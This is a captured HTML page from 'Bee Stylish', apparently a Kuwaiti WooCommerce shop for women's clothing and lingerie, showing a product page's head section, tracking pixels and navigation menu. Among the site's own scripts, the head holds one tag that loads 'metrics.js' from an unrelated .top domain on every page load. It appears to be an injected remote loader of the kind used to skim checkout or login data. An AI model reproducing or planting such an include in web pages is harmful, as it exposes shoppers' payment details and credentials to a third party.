

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-120/
body_size: 47856
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بدي ستوكنج &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بدي ستوكنج خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/43441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" />
<link rel='shortlink' href='https://be-stylish.net/?p=43441' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-120%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-120%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-43441 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-120/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
